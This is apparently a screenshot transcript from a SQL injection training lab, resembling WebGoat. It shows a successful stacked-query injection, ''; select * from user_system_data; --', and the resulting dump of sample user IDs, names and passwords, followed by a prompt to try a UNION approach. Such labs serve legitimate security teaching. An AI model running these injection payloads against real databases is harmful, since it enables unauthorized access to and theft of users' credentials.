 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; select * from user_system_data; --'